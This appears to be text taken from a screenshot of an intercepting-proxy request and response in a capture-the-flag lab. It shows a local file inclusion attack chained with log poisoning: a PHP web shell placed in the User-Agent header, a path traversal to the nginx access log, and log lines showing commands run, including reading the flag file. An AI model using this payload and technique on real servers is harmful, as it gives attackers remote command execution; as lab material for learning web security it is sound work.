 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=
../../../../../var/log/nginx/access.log&cmd=
cat%20/flag_dacc60f2348d.txt HTTP/1.1
2 Host: 83.136.254.47:31827
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=084h1cu3v4ki6dr3ve4petvtsh
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
\n
+0000] "GET /ilf_admin/js/jquery.js
HTTP/1.1" 404 188
"http://83.136.254.47:31827/ilf_admin/index
.php?log=../../../../../var/log/nginx/acces
s.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120
Safari/537.36"
96132 10.30.18.227 - - [13/Oct/2024:06:27:48
+0000] "GET
/ilf_admin/index.php?log=../../../../../var
/log/nginx/access.log&cmd=id HTTP/1.1" 200
666905 "-"
"a9a892dbc9faf9a014f58e007721835e
96133 "
96134 10.30.18.227 - - [13/Oct/2024:06:28:22
+0000] "GET
/ilf_admin/index.php?log=../../../../../var
/log/nginx/access.log&cmd=ls%20/ HTTP/1.1"
200 666973 "-"
"a9a892dbc9faf9a014f58e007721835e
96135 "
96136 10.30.18.227 - - [13/Oct/2024:06:30:58
+0000] "GET
/ilf_admin/index.php?log=../../../../../var
/log/nginx/access.log&cmd=cat%20/flag_dacc6
0f2348d.txt HTTP/1.1" 200 666937 "-"
"a9a892dbc9faf9a014f58e007721835e
96137 "
96138 </pre>